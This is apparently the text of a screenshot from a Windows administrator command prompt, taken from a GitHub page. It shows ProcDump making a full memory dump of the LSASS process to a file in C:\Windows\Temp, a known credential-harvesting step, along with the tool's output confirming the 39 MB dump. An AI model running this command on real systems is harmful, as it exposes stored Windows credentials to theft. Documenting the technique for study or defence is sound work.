 管理员: C:\Windows\system32\cmd.exe
C:\Windows\Temp\1>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[19:53:18] Dump 1 initiated: C:\Windows\Temp\1\lsass.dmp
[19:53:19] Dump 1 writing: Estimated dump file size is 39 MB.
[19:53:19] Dump 1 complete: 39 MB written in 1.5 seconds
[19:53:19] Dump count reached.
C:\Windows\Temp\1>